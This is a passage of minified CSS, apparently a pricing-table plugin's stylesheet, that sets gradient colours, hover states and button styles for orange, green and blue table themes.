span.css3_grid_tooltip>span:first-child:after{content:"";display:block;border-top:1px solid gray;position:absolute;left:0;top:1px;width:100%;height:10px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.css3_grid_clearfix:after{font-size:0px;content:".";display:block;height:0;visibility:hidden;clear:both}div.p_table_2_1 h1.caption{color:#d76431 !important}div.p_table_2_1 h1.caption span{color:#f5a13e}div.p_table_2_1 div.column_1 li.header_row_1{border-bottom:1px solid #e8851e;background-color:#f0aa2d !important;background-image:linear-gradient(top,#f2bb34,#ec9a26) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2bb34',endColorstr='#ec9a26') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2bb34',endColorstr='#ec9a26') !important;background:-ms-linear-gradient(top,#f2bb34,#ec9a26) !important;background:-moz-linear-gradient(top,#f2bb34,#ec9a26) !important;background:-o-linear-gradient(top,#f2bb34,#ec9a26) !important;background:-webkit-linear-gradient(top,#f2bb34,#ec9a26) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f2bb34),color-stop(1,#ec9a26)) !important}div.p_table_2_1 div.column_1 li.decor_line{background-color:#f7d149 !important;background-image:linear-gradient(left,#f7d149,#fbe669 50%,#f7d149) !important;background:-ms-linear-gradient(left,#f7d149,#fbe669 50%,#f7d149) !important;background:-moz-linear-gradient(left,#f7d149,#fbe669 50%,#f7d149) !important;background:-o-linear-gradient(left,#f7d149,#fbe669 50%,#f7d149) !important;background:-webkit-linear-gradient(left,#f7d149,#fbe669 50%,#f7d149) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#f7d149),color-stop(.5,#fbe669),color-stop(1,#f7d149)) !important}div.p_table_2_1 div.column_1 li.header_row_2{background-color:#f0aa2d !important;background-image:linear-gradient(top,#f2b935,#ed9e28) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2b935',endColorstr='#ed9e28') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2b935',endColorstr='#ed9e28') !important;background:-ms-linear-gradient(top,#f2b935,#ed9e28) !important;background:-moz-linear-gradient(top,#f2b935,#ed9e28) !important;background:-o-linear-gradient(top,#f2b935,#ed9e28) !important;background:-webkit-linear-gradient(top,#f2b935,#ed9e28) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f2b935),color-stop(1,#ed9e28)) !important}div.p_table_2_1 div.column_2 li.header_row_1{border-bottom:1px solid #e16420;background-color:#ea932f !important;background-image:linear-gradient(top,#eea837,#e67e28) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eea837',endColorstr='#e67e28') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eea837',endColorstr='#e67e28') !important;background:-ms-linear-gradient(top,#eea837,#e67e28) !important;background:-moz-linear-gradient(top,#eea837,#e67e28) !important;background:-o-linear-gradient(top,#eea837,#e67e28) !important;background:-webkit-linear-gradient(top,#eea837,#e67e28) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#eea837),color-stop(1,#e67e28)) !important}div.p_table_2_1 div.column_2 li.decor_line{background-color:#f4c64b !important;background-image:linear-gradient(left,#f4c64b,#f9e06c 50%,#f4c64b) !important;background:-ms-linear-gradient(left,#f4c64b,#f9e06c 50%,#f4c64b) !important;background:-moz-linear-gradient(left,#f4c64b,#f9e06c 50%,#f4c64b) !important;background:-o-linear-gradient(left,#f4c64b,#f9e06c 50%,#f4c64b) !important;background:-webkit-linear-gradient(left,#f4c64b,#f9e06c 50%,#f4c64b) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#f4c64b),color-stop(.5,#f9e06c),color-stop(1,#f4c64b)) !important}div.p_table_2_1 div.column_2 li.header_row_2{background-color:#ea932f !important;background-image:linear-gradient(top,#eea637,#e7832a) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eea637',endColorstr='#e7832a') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eea637',endColorstr='#e7832a') !important;background:-ms-linear-gradient(top,#eea637,#e7832a) !important;background:-moz-linear-gradient(top,#eea637,#e7832a) !important;background:-o-linear-gradient(top,#eea637,#e7832a) !important;background:-webkit-linear-gradient(top,#eea637,#e7832a) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#eea637),color-stop(1,#e7832a)) !important}div.p_table_2_1 div.column_3 li.header_row_1{border-bottom:1px solid #cf4d1e;background-color:#de712c !important;background-image:linear-gradient(top,#e48333,#d76125) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e48333',endColorstr='#d76125') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e48333',endColorstr='#d76125') !important;background:-ms-linear-gradient(top,#e48333,#d76125) !important;background:-moz-linear-gradient(top,#e48333,#d76125) !important;background:-o-linear-gradient(top,#e48333,#d76125) !important;background:-webkit-linear-gradient(top,#e48333,#d76125) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#e48333),color-stop(1,#d76125)) !important}div.p_table_2_1 div.column_3 li.decor_line{background-color:#edad46 !important;background-image:linear-gradient(left,#edad46,#f5d265 50%,#edad46) !important;background:-ms-linear-gradient(left,#edad46,#f5d265 50%,#edad46) !important;background:-moz-linear-gradient(left,#edad46,#f5d265 50%,#edad46) !important;background:-o-linear-gradient(left,#edad46,#f5d265 50%,#edad46) !important;background:-webkit-linear-gradient(left,#edad46,#f5d265 50%,#edad46) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#edad46),color-stop(.5,#f5d265),color-stop(1,#edad46)) !important}div.p_table_2_1 div.column_3 li.header_row_2{background-color:#de712c !important;background-image:linear-gradient(top,#e48534,#d96527) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e48534',endColorstr='#d96527') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e48534',endColorstr='#d96527') !important;background:-ms-linear-gradient(top,#e48534,#d96527) !important;background:-moz-linear-gradient(top,#e48534,#d96527) !important;background:-o-linear-gradient(top,#e48534,#d96527) !important;background:-webkit-linear-gradient(top,#e48534,#d96527) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#e48534),color-stop(1,#d96527)) !important}div.p_table_2_1 div.column_4 li.header_row_1{border-bottom:1px solid #bb3a1d;background-color:#d0562a !important;background-image:linear-gradient(top,#d96431,#c64a24) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d96431',endColorstr='#c64a24') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d96431',endColorstr='#c64a24') !important;background:-ms-linear-gradient(top,#d96431,#c64a24) !important;background:-moz-linear-gradient(top,#d96431,#c64a24) !important;background:-o-linear-gradient(top,#d96431,#c64a24) !important;background:-webkit-linear-gradient(top,#d96431,#c64a24) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#d96431),color-stop(1,#c64a24)) !important}div.p_table_2_1 div.column_4 li.decor_line{background-color:#e68a45 !important;background-image:linear-gradient(left,#e68a45,#f1bf63 50%,#e68a45) !important;background:-ms-linear-gradient(left,#e68a45,#f1bf63 50%,#e68a45) !important;background:-moz-linear-gradient(left,#e68a45,#f1bf63 50%,#e68a45) !important;background:-o-linear-gradient(left,#e68a45,#f1bf63 50%,#e68a45) !important;background:-webkit-linear-gradient(left,#e68a45,#f1bf63 50%,#e68a45) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#e68a45),color-stop(.5,#f1bf63),color-stop(1,#e68a45)) !important}div.p_table_2_1 div.column_4 li.header_row_2{background-color:#d0562a !important;background-image:linear-gradient(top,#d86533,#c94d26) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d86533',endColorstr='#c94d26') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d86533',endColorstr='#c94d26') !important;background:-ms-linear-gradient(top,#d86533,#c94d26) !important;background:-moz-linear-gradient(top,#d86533,#c94d26) !important;background:-o-linear-gradient(top,#d86533,#c94d26) !important;background:-webkit-linear-gradient(top,#d86533,#c94d26) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#d86533),color-stop(1,#c94d26)) !important}div.p_table_2_1 div.column_1:hover li.row_style_1,div.p_table_2_1 div.column_1.active_column li.row_style_1,div.p_table_2_1.p_table_hover_disabled div.column_1.active_column li.row_style_1,.css3_grid_hidden_rows_control_p_table_2_1{background:#f0ae30 !important}div.p_table_2_1 div.column_1:hover li.row_style_2,div.p_table_2_1 div.column_1.active_column li.row_style_2,div.p_table_2_1.p_table_hover_disabled div.column_1.active_column li.row_style_2,.css3_grid_hidden_rows_control_p_table_2_1:hover{background:#ed9e28 !important}div.p_table_2_1 div.column_1:hover li.footer_row,div.p_table_2_1 div.column_1.active_column li.footer_row,div.p_table_2_1.p_table_hover_disabled div.column_1.active_column li.footer_row{background:#f0ae30 !important}div.p_table_2_1 div.column_2:hover li.row_style_1,div.p_table_2_1 div.column_2.active_column li.row_style_1,div.p_table_2_1.p_table_hover_disabled div.column_2.active_column li.row_style_1{background:#eb9732 !important}div.p_table_2_1 div.column_2:hover li.row_style_3,div.p_table_2_1 div.column_2.active_column li.row_style_3,div.p_table_2_1.p_table_hover_disabled div.column_2.active_column li.row_style_3{background:#e7832a !important}div.p_table_2_1 div.column_2:hover li.footer_row,div.p_table_2_1 div.column_2.active_column li.footer_row,div.p_table_2_1.p_table_hover_disabled div.column_2.active_column li.footer_row{background:#eb9732 !important}div.p_table_2_1 div.column_3:hover li.row_style_1,div.p_table_2_1 div.column_3.active_column li.row_style_1,div.p_table_2_1.p_table_hover_disabled div.column_3.active_column li.row_style_1{background:#df772e !important}div.p_table_2_1 div.column_3:hover li.row_style_2,div.p_table_2_1 div.column_3.active_column li.row_style_2,div.p_table_2_1.p_table_hover_disabled div.column_3.active_column li.row_style_2{background:#d96527 !important}div.p_table_2_1 div.column_3:hover li.footer_row,div.p_table_2_1 div.column_3.active_column li.footer_row,div.p_table_2_1.p_table_hover_disabled div.column_3.active_column li.footer_row{background:#df772e !important}div.p_table_2_1 div.column_4:hover li.row_style_1,div.p_table_2_1 div.column_4.active_column li.row_style_1,div.p_table_2_1.p_table_hover_disabled div.column_4.active_column li.row_style_1{background:#d25b2c !important}div.p_table_2_1 div.column_4:hover li.row_style_3,div.p_table_2_1 div.column_4.active_column li.row_style_3,div.p_table_2_1.p_table_hover_disabled div.column_4.active_column li.row_style_3{background:#c94d26 !important}div.p_table_2_1 div.column_4:hover li.footer_row,div.p_table_2_1 div.column_4.active_column li.footer_row,div.p_table_2_1.p_table_hover_disabled div.column_4.active_column li.footer_row{background:#d25b2c !important}div.p_table_2_1 a.button_1,div.p_table_2_1.p_table_hover_disabled div.column_1:hover a.button_1,div.p_table_2_1.p_table_hover_disabled div.column_2:hover a.button_1,div.p_table_2_1.p_table_hover_disabled div.column_3:hover a.button_1,div.p_table_2_1.p_table_hover_disabled div.column_4:hover a.button_1{border-bottom:1px solid #e6861a;background-color:#f0aa2d;background-image:linear-gradient(top,#f4c538,#ed9f28);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4c538',endColorstr='#ed9f28');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4c538',endColorstr='#ed9f28');background:-ms-linear-gradient(top,#f4c538,#ed9f28);background:-moz-linear-gradient(top,#f4c538,#ed9f28);background:-o-linear-gradient(top,#f4c538,#ed9f28);background:-webkit-linear-gradient(top,#f4c538,#ed9f28);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f4c538),color-stop(1,#ed9f28))}div.p_table_2_1 a.button_2,div.p_table_2_1.p_table_hover_disabled div.column_1:hover a.button_2,div.p_table_2_1.p_table_hover_disabled div.column_2:hover a.button_2,div.p_table_2_1.p_table_hover_disabled div.column_3:hover a.button_2,div.p_table_2_1.p_table_hover_disabled div.column_4:hover a.button_2{border-bottom:1px solid #de691c;background-color:#ea932f;background-image:linear-gradient(top,#f1b53b,#e7842a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f1b53b',endColorstr='#e7842a');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f1b53b',endColorstr='#e7842a');background:-ms-linear-gradient(top,#f1b53b,#e7842a);background:-moz-linear-gradient(top,#f1b53b,#e7842a);background:-o-linear-gradient(top,#f1b53b,#e7842a);background:-webkit-linear-gradient(top,#f1b53b,#e7842a);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f1b53b),color-stop(1,#e7842a))}div.p_table_2_1 a.button_3,div.p_table_2_1.p_table_hover_disabled div.column_1:hover a.button_3,div.p_table_2_1.p_table_hover_disabled div.column_2:hover a.button_3,div.p_table_2_1.p_table_hover_disabled div.column_3:hover a.button_3,div.p_table_2_1.p_table_hover_disabled div.column_4:hover a.button_3{border-bottom:1px solid #cc4d1a;background-color:#de712c;background-image:linear-gradient(top,#e88d37,#d96627);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e88d37',endColorstr='#d96627');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e88d37',endColorstr='#d96627');background:-ms-linear-gradient(top,#e88d37,#d96627);background:-moz-linear-gradient(top,#e88d37,#d96627);background:-o-linear-gradient(top,#e88d37,#d96627);background:-webkit-linear-gradient(top,#e88d37,#d96627);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#e88d37),color-stop(1,#d96627))}div.p_table_2_1 a.button_4,div.p_table_2_1.p_table_hover_disabled div.column_1:hover a.button_4,div.p_table_2_1.p_table_hover_disabled div.column_2:hover a.button_4,div.p_table_2_1.p_table_hover_disabled div.column_3:hover a.button_4,div.p_table_2_1.p_table_hover_disabled div.column_4:hover a.button_4{border-bottom:1px solid #b83719;background-color:#d0562a;background-image:linear-gradient(top,#df6c35,#ca4e26);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#df6c35',endColorstr='#ca4e26');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#df6c35',endColorstr='#ca4e26');background:-ms-linear-gradient(top,#df6c35,#ca4e26);background:-moz-linear-gradient(top,#df6c35,#ca4e26);background:-o-linear-gradient(top,#df6c35,#ca4e26);background:-webkit-linear-gradient(top,#df6c35,#ca4e26);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#df6c35),color-stop(1,#ca4e26))}div.p_table_2_2 h1.caption{color:#449a28 !important}div.p_table_2_2 h1.caption span{color:#9dc25f}div.p_table_2_2 div.column_1 li.header_row_1{border-bottom:1px solid #5e9737;background-color:#7cac49 !important;background-image:linear-gradient(top,#a1c55f,#77a946) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a1c55f',endColorstr='#77a946') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a1c55f',endColorstr='#77a946') !important;background:-ms-linear-gradient(top,#a1c55f,#77a946) !important;background:-moz-linear-gradient(top,#a1c55f,#77a946) !important;background:-o-linear-gradient(top,#a1c55f,#77a946) !important;background:-webkit-linear-gradient(top,#a1c55f,#77a946) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#a1c55f),color-stop(1,#77a946)) !important}div.p_table_2_2 div.column_1 li.decor_line{background-color:#c1d884 !important;background-image:linear-gradient(left,#c1d884,#ddeabc 50%,#c1d884) !important;background:-ms-linear-gradient(left,#c1d884,#ddeabc 50%,#c1d884) !important;background:-moz-linear-gradient(left,#c1d884,#ddeabc 50%,#c1d884) !important;background:-o-linear-gradient(left,#c1d884,#ddeabc 50%,#c1d884) !important;background:-webkit-linear-gradient(left,#c1d884,#ddeabc 50%,#c1d884) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#c1d884),color-stop(.5,#ddeabc),color-stop(1,#c1d884)) !important}div.p_table_2_2 div.column_1 li.header_row_2{background-color:#7cac49 !important;background-image:linear-gradient(top,#a0c461,#7cac49) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a0c461',endColorstr='#7cac49') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a0c461',endColorstr='#7cac49') !important;background:-ms-linear-gradient(top,#a0c461,#7cac49) !important;background:-moz-linear-gradient(top,#a0c461,#7cac49) !important;background:-o-linear-gradient(top,#a0c461,#7cac49) !important;background:-webkit-linear-gradient(top,#a0c461,#7cac49) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#a0c461),color-stop(1,#7cac49)) !important}div.p_table_2_2 div.column_2 li.header_row_1{border-bottom:1px solid #487d29;background-color:#5f9836 !important;background-image:linear-gradient(top,#7cb746,#5b9433) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#7cb746',endColorstr='#5b9433') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#7cb746',endColorstr='#5b9433') !important;background:-ms-linear-gradient(top,#7cb746,#5b9433) !important;background:-moz-linear-gradient(top,#7cb746,#5b9433) !important;background:-o-linear-gradient(top,#7cb746,#5b9433) !important;background:-webkit-linear-gradient(top,#7cb746,#5b9433) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#7cb746),color-stop(1,#5b9433)) !important}div.p_table_2_2 div.column_2 li.decor_line{background-color:#a5cf62 !important;background-image:linear-gradient(left,#a5cf62,#cee58e 50%,#a5cf62) !important;background:-ms-linear-gradient(left,#a5cf62,#cee58e 50%,#a5cf62) !important;background:-moz-linear-gradient(left,#a5cf62,#cee58e 50%,#a5cf62) !important;background:-o-linear-gradient(left,#a5cf62,#cee58e 50%,#a5cf62) !important;background:-webkit-linear-gradient(left,#a5cf62,#cee58e 50%,#a5cf62) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#a5cf62),color-stop(.5,#cee58e),color-stop(1,#a5cf62)) !important}div.p_table_2_2 div.column_2 li.header_row_2{background-color:#5f9836 !important;background-image:linear-gradient(top,#7eb548,#5f9836) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#7eb548',endColorstr='#5f9836') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#7eb548',endColorstr='#5f9836') !important;background:-ms-linear-gradient(top,#7eb548,#5f9836) !important;background:-moz-linear-gradient(top,#7eb548,#5f9836) !important;background:-o-linear-gradient(top,#7eb548,#5f9836) !important;background:-webkit-linear-gradient(top,#7eb548,#5f9836) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#7eb548),color-stop(1,#5f9836)) !important}div.p_table_2_2 div.column_3 li.header_row_1{border-bottom:1px solid #356a1e;background-color:#468928 !important;background-image:linear-gradient(top,#5bad34,#438426) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bad34',endColorstr='#438426') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bad34',endColorstr='#438426') !important;background:-ms-linear-gradient(top,#5bad34,#438426) !important;background:-moz-linear-gradient(top,#5bad34,#438426) !important;background:-o-linear-gradient(top,#5bad34,#438426) !important;background:-webkit-linear-gradient(top,#5bad34,#438426) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5bad34),color-stop(1,#438426)) !important}div.p_table_2_2 div.column_3 li.decor_line{background-color:#7ec849 !important;background-image:linear-gradient(left,#7ec849,#b6e169 50%,#7ec849) !important;background:-ms-linear-gradient(left,#7ec849,#b6e169 50%,#7ec849) !important;background:-moz-linear-gradient(left,#7ec849,#b6e169 50%,#7ec849) !important;background:-o-linear-gradient(left,#7ec849,#b6e169 50%,#7ec849) !important;background:-webkit-linear-gradient(left,#7ec849,#b6e169 50%,#7ec849) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#7ec849),color-stop(.5,#b6e169),color-stop(1,#7ec849)) !important}div.p_table_2_2 div.column_3 li.header_row_2{background-color:#468928 !important;background-image:linear-gradient(top,#5dab35,#468928) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5dab35',endColorstr='#468928') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5dab35',endColorstr='#468928') !important;background:-ms-linear-gradient(top,#5dab35,#468928) !important;background:-moz-linear-gradient(top,#5dab35,#468928) !important;background:-o-linear-gradient(top,#5dab35,#468928) !important;background:-webkit-linear-gradient(top,#5dab35,#468928) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5dab35),color-stop(1,#468928)) !important}div.p_table_2_2 div.column_4 li.header_row_1{border-bottom:1px solid #275c17;background-color:#34791f !important;background-image:linear-gradient(top,#449e28,#31741d) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#449e28',endColorstr='#31741d') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#449e28',endColorstr='#31741d') !important;background:-ms-linear-gradient(top,#449e28,#31741d) !important;background:-moz-linear-gradient(top,#449e28,#31741d) !important;background:-o-linear-gradient(top,#449e28,#31741d) !important;background:-webkit-linear-gradient(top,#449e28,#31741d) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#449e28),color-stop(1,#31741d)) !important}div.p_table_2_2 div.column_4 li.decor_line{background-color:#5ebf37 !important;background-image:linear-gradient(left,#5ebf37,#88dc50 50%,#5ebf37) !important;background:-ms-linear-gradient(left,#5ebf37,#88dc50 50%,#5ebf37) !important;background:-moz-linear-gradient(left,#5ebf37,#88dc50 50%,#5ebf37) !important;background:-o-linear-gradient(left,#5ebf37,#88dc50 50%,#5ebf37) !important;background:-webkit-linear-gradient(left,#5ebf37,#88dc50 50%,#5ebf37) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#5ebf37),color-stop(.5,#88dc50),color-stop(1,#5ebf37)) !important}div.p_table_2_2 div.column_4 li.header_row_2{background-color:#34791f !important;background-image:linear-gradient(top,#449c29,#34791f) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#449c29',endColorstr='#34791f') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#449c29',endColorstr='#34791f') !important;background:-ms-linear-gradient(top,#449c29,#34791f) !important;background:-moz-linear-gradient(top,#449c29,#34791f) !important;background:-o-linear-gradient(top,#449c29,#34791f) !important;background:-webkit-linear-gradient(top,#449c29,#34791f) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#449c29),color-stop(1,#34791f)) !important}div.p_table_2_2 div.column_1:hover li.row_style_1,div.p_table_2_2 div.column_1.active_column li.row_style_1,div.p_table_2_2.p_table_hover_disabled div.column_1.active_column li.row_style_1,.css3_grid_hidden_rows_control_p_table_2_2{background:#91b956 !important}div.p_table_2_2 div.column_1:hover li.row_style_2,div.p_table_2_2 div.column_1.active_column li.row_style_2,div.p_table_2_2.p_table_hover_disabled div.column_1.active_column li.row_style_2,.css3_grid_hidden_rows_control_p_table_2_2:hover{background:#7cac49 !important}div.p_table_2_2 div.column_1:hover li.footer_row,div.p_table_2_2 div.column_1.active_column li.footer_row,div.p_table_2_2.p_table_hover_disabled div.column_1.active_column li.footer_row{background:#91b956 !important}div.p_table_2_2 div.column_2:hover li.row_style_1,div.p_table_2_2 div.column_2.active_column li.row_style_1,div.p_table_2_2.p_table_hover_disabled div.column_2.active_column li.row_style_1{background:#70a940 !important}div.p_table_2_2 div.column_2:hover li.row_style_3,div.p_table_2_2 div.column_2.active_column li.row_style_3,div.p_table_2_2.p_table_hover_disabled div.column_2.active_column li.row_style_3{background:#5f9836 !important}div.p_table_2_2 div.column_2:hover li.footer_row,div.p_table_2_2 div.column_2.active_column li.footer_row,div.p_table_2_2.p_table_hover_disabled div.column_2.active_column li.footer_row{background:#70a940 !important}div.p_table_2_2 div.column_3:hover li.row_style_1,div.p_table_2_2 div.column_3.active_column li.row_style_1,div.p_table_2_2.p_table_hover_disabled div.column_3.active_column li.row_style_1{background:#539c30 !important}div.p_table_2_2 div.column_3:hover li.row_style_2,div.p_table_2_2 div.column_3.active_column li.row_style_2,div.p_table_2_2.p_table_hover_disabled div.column_3.active_column li.row_style_2{background:#468928 !important}div.p_table_2_2 div.column_3:hover li.footer_row,div.p_table_2_2 div.column_3.active_column li.footer_row,div.p_table_2_2.p_table_hover_disabled div.column_3.active_column li.footer_row{background:#539c30 !important}div.p_table_2_2 div.column_4:hover li.row_style_1,div.p_table_2_2 div.column_4.active_column li.row_style_1,div.p_table_2_2.p_table_hover_disabled div.column_4.active_column li.row_style_1{background:#3d8e25 !important}div.p_table_2_2 div.column_4:hover li.row_style_3,div.p_table_2_2 div.column_4.active_column li.row_style_3,div.p_table_2_2.p_table_hover_disabled div.column_4.active_column li.row_style_3{background:#34791f !important}div.p_table_2_2 div.column_4:hover li.footer_row,div.p_table_2_2 div.column_4.active_column li.footer_row,div.p_table_2_2.p_table_hover_disabled div.column_4.active_column li.footer_row{background:#3d8e25 !important}div.p_table_2_2 a.button_1,div.p_table_2_2.p_table_hover_disabled div.column_1:hover a.button_1,div.p_table_2_2.p_table_hover_disabled div.column_2:hover a.button_1,div.p_table_2_2.p_table_hover_disabled div.column_3:hover a.button_1,div.p_table_2_2.p_table_hover_disabled div.column_4:hover a.button_1{border-bottom:1px solid #629634;background-color:#7cac49;background-image:linear-gradient(top,#aecd66,#7dad4a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#aecd66',endColorstr='#7dad4a');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#aecd66',endColorstr='#7dad4a');background:-ms-linear-gradient(top,#aecd66,#7dad4a);background:-moz-linear-gradient(top,#aecd66,#7dad4a);background:-o-linear-gradient(top,#aecd66,#7dad4a);background:-webkit-linear-gradient(top,#aecd66,#7dad4a);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#aecd66),color-stop(1,#7dad4a))}div.p_table_2_2 a.button_2,div.p_table_2_2.p_table_hover_disabled div.column_1:hover a.button_2,div.p_table_2_2.p_table_hover_disabled div.column_2:hover a.button_2,div.p_table_2_2.p_table_hover_disabled div.column_3:hover a.button_2,div.p_table_2_2.p_table_hover_disabled div.column_4:hover a.button_2{border-bottom:1px solid #478025;background-color:#5f9836;background-image:linear-gradient(top,#85c14c,#609937);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#85c14c',endColorstr='#609937');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#85c14c',endColorstr='#609937');background:-ms-linear-gradient(top,#85c14c,#609937);background:-moz-linear-gradient(top,#85c14c,#609937);background:-o-linear-gradient(top,#85c14c,#609937);background:-webkit-linear-gradient(top,#85c14c,#609937);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#85c14c),color-stop(1,#609937))}div.p_table_2_2 a.button_3,div.p_table_2_2.p_table_hover_disabled div.column_1:hover a.button_3,div.p_table_2_2.p_table_hover_disabled div.column_2:hover a.button_3,div.p_table_2_2.p_table_hover_disabled div.column_3:hover a.button_3,div.p_table_2_2.p_table_hover_disabled div.column_4:hover a.button_3{border-bottom:1px solid #32701a;background-color:#468928;background-image:linear-gradient(top,#62b838,#478a28);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62b838',endColorstr='#478a28');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62b838',endColorstr='#478a28');background:-ms-linear-gradient(top,#62b838,#478a28);background:-moz-linear-gradient(top,#62b838,#478a28);background:-o-linear-gradient(top,#62b838,#478a28);background:-webkit-linear-gradient(top,#62b838,#478a28);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#62b838),color-stop(1,#478a28))}div.p_table_2_2 a.button_4,div.p_table_2_2.p_table_hover_disabled div.column_1:hover a.button_4,div.p_table_2_2.p_table_hover_disabled div.column_2:hover a.button_4,div.p_table_2_2.p_table_hover_disabled div.column_3:hover a.button_4,div.p_table_2_2.p_table_hover_disabled div.column_4:hover a.button_4{border-bottom:1px solid #245f14;background-color:#34791f;background-image:linear-gradient(top,#49a92b,#357a1f);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#49a92b',endColorstr='#357a1f');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#49a92b',endColorstr='#357a1f');background:-ms-linear-gradient(top,#49a92b,#357a1f);background:-moz-linear-gradient(top,#49a92b,#357a1f);background:-o-linear-gradient(top,#49a92b,#357a1f);background:-webkit-linear-gradient(top,#49a92b,#357a1f);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#49a92b),color-stop(1,#357a1f))}div.p_table_2_3 h1.caption{color:#3171b5 !important}div.p_table_2_3 h1.caption span{color:#70b7d2}div.p_table_2_3 div.column_1 li.header_row_1{border-bottom:1px solid #4283b2;background-color:#569dc2 !important;background-image:linear-gradient(top,#70bbd4,#5399c0) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#70bbd4',endColorstr='#5399c0') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#70bbd4',endColorstr='#5399c0') !important;background:-ms-linear-gradient(top,#70bbd4,#5399c0) !important;background:-moz-linear-gradient(top,#70bbd4,#5399c0) !important;background:-o-linear-gradient(top,#70bbd4,#5399c0) !important;background:-webkit-linear-gradient(top,#70bbd4,#5399c0) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#70bbd4),color-stop(1,#5399c0)) !important}div.p_table_2_3 div.column_1 li.decor_line{background-color:#98d1e2 !important;background-image:linear-gradient(left,#98d1e2,#c7e6ef 50%,#98d1e2) !important;background:-ms-linear-gradient(left,#98d1e2,#c7e6ef 50%,#98d1e2) !important;background:-moz-linear-gradient(left,#98d1e2,#c7e6ef 50%,#98d1e2) !important;background:-o-linear-gradient(left,#98d1e2,#c7e6ef 50%,#98d1e2) !important;background:-webkit-linear-gradient(left,#98d1e2,#c7e6ef 50%,#98d1e2) !important;background:-webkit-gradient(linear,left top,right 